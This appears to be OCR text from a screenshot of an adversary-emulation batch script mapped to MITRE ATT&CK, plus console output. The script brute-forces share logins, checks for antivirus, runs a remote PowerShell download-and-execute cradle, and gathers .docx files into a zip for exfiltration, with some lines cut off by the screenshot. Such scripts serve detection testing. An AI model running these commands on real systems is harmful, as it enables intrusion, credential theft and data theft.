 C:\Users\Research\Desktop\chain_reaction_Reactor.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
usernames.txt Discovery.bat passwords.txt computers.txt Get-TSSession.txt chain_reaction_Reactor.bat
17 ::@FOR /F %n in (computers.txt) DO @FOR /F "tokens=1,2" %i in (qwinsta.exe /server:%%n ^| findstr "Active Disc") do @echo %i | find /v "#" | find /v
"console" || echo %j > usernames.txt
18
19
20 :: Tactic: Credential Access, Lateral Movement
21 :: Technique: Brute Force: https://attack.mitre.org/wiki/Technique/T1110
22 :: Technique: Windows Admin Shares: https://attack.mitre.org/wiki/Technique/T1077
23
24 @FOR /F %n in (usernames.txt) DO @FOR /F %p in (passwords.txt) DO @net use \\SERVER-2016\IPC$ /user:ATOMIC\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net
use /delete \\SERVER-2016\IPC$ > NUL
25
26
27 :: Tactic: Discovery
28 :: Technique: Security Software Discovery
29
30 netsh.exe advfirewall firewall show all
31
32 tasklist.exe | findstr cb
33
34 tasklist.exe | findstr virus
35
36 tasklist.exe | findstr defender
37
38 :: Tactic: Execution, Discovery
39 :: Technique: PowerShell: https://attack
40 :: Technique: Multiple Discovery
41
42 powershell.exe "IEX (New-Object Net.WebCl
https://raw.githubusercontent.com/redcana
43
44 :: Tactic: Collection
45 :: Technique: Automated Collection: http
46
47 for /R c: %f in (*.docx) do copy %f c:\te
48
49 :: Tactic: Exfiltration
50 :: Technique: Data Compressed: https://a
51
52 powershell.exe Compress-Archive -Path C:\Temp -DestinationPath C:\temp\allthedataz.zip -Password password
53
Command Prompt
[01]: 172.16.54.253
[02]: fe80::3501:9ec4:ce64:dad6
[02]: Bluetooth Device (Personal Area Network)
Connection Name: Bluetooth Network Connection
Status: Hardware not present
[03]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Internal
DHCP Enabled: Yes
DHCP Server: 192.168.234.254
IP address(es)
[01]: 192.168.234.183
[02]: fe80::14b3:ae9f:88cb:9f22
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
>console Research 1 Active
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>research console 1 Active none 1/31/2018 9:35
AM
C:\Temp>ls
ADScan.ps1 Taxes.docx passwords.txt usernames.txt
Mergers.docx allthedataz.zip query
Secrets.docx computers.txt reactor_output.txt
C:\Temp>_
Batch file length : 2,010 lines : 53 Ln : 47 Col : 45 Sel : 0 | 0 Unix (LF) UTF-8 INS
11:20 AM